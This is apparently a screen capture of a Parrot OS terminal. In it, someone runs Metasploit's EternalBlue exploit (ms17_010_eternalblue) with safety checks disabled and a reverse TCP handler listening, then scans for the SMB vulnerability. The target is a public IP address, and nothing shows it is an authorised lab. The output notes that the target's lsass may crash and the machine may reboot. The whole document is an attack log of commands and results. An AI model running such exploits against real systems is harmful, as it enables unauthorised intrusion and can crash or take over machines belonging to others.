 Applications Places System Rab Jul 21, 14:25
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoCheck false
AutoCheck => false
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[!] 212.129.28.18:3389 - AutoCheck is disabled, proceeding with exploitation
[*] 212.129.28.18:3389 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:3389    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:3389    - Scanned 1 of 1 hosts (100% complete)
[*] 212.129.28.18:3389 - Connecting to target for exploitation.
[-] 212.129.28.18:3389 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoCheck true
AutoCheck => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 212.129.28.18
RHOSTS => 212.129.28.18
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RPORT 135
RPORT => 135
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 212.129.28.18:135     - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:135     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > set CHECK_PIPE
Menu https://www.program... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder]